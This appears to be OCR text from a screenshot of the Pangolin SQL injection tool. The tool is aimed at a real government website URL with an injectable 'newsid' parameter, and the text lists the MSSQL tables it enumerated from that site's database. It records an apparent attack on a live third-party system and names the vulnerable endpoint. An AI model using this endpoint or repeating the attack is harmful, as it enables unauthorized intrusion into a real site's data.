 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://hyjt.heyuan.gov.cn/zaixianview.aspx?newsid=365 GET
Type Integer DB MSSQL with Error KeyWord
Data
Table/Column Count
Ke_GuestBook2
Ke_GuestBook3
Ke_jfmingxi
Ke_Job
Ke_Js
Ke_Label
Ke_Link
Ke_Main
Ke_MainClass
Ke_News2
Ke_News3
Ke_News4
Ke_News5
Ke_News6
Ke_News7
Ke_News8
Ke_NewsClass2
Tables Columns All Datas One by one 1=1 Save
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote SQL mssqlqueryFrm
Field count is : 0
String field postion at : 0
Tables count is : 65
Get table : Ke_GuestBook2
Get table : Ke_GuestBook3
Get table : Ke_jfmingxi
Get table : Ke_Job
Get table : Ke_Js
Stopped! 65001